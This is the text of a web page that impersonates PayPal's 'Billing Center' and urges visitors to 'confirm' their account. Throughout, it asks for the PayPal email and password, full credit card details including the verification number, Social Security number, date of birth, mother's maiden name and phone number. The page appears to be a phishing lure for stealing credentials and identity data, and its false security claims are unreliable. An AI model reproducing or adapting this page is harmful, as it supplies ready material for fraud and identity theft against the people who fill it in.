 PayPal
Help|Security Center
Enter your Information → Confirm → Confirm My Account
Confirm Billing And Credit Card Information
Secure
PayPal Billing Center
Set Up Your Account Information for Security Reason To Confirm Billing And Credit Card Information
Validate Your PayPal Personal Information!
Paypal Email ID: *
Paypal Email Password: *
Card Holder Name: *
Update Your PayPal Account Information and Date of Birth:
Credit Card Number: * VISA MasterCard DISCOVER BANK PayPal
Card Expiration Date: * Month Year
Card Verification Number : *
Full Card Address:*
Zip Code : *
Social Security Number * - -
Date of Birth : * Month Day 19
Mother Maiden Name: *
Phone Number: *
Confirm Email Password: *
Confirm My PayPal Account
For your protection, we verify credit card and debit card billing addresses.
The process normally takes about 30 seconds, but it may take longer during certain times of the day.
Please click the Confirm button to update your information. When your card has been successfully added, you
will see a confirmation page.